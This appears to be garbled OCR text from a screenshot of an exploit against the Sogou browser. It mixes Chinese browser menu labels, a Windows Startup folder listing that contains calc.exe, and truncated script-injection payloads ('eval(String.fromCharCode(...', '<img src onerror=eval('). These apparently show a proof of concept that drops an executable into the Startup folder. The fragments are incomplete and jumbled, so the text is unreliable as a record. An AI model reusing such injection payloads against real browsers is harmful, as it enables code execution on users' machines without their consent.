 se-extension://ext-1588466412/v.html#eval(String.fromCharCode(115,111,103,111,11 加速器 输入文字搜索
收藏 网址导航 游戏中心 谷歌 新闻 社区 影音 购物 游戏 工具
大全 搜狗高速浏览器5.1正式 <img src onerror=eval( 图片浏览器 扩展管理
wk Pic Viewer - 图片浏览器 收藏夹 选择页面
启动
件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
址(D) C:\Documents and Settings\Administrator\「开始」菜单\程序\启动 转到
名称 大小 类型 修改日期
文件和文件夹任务
desktop.ini 1 KB 配置设置 2012-8-20 11:49
sogou_explorer_5.0.0901.exe 33,728 KB 应用程序 2014-11-16 18:37
calc.exe 758 KB 应用程序 2014-12-31 18:43
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
其它位置
程序
我的文档
共享文档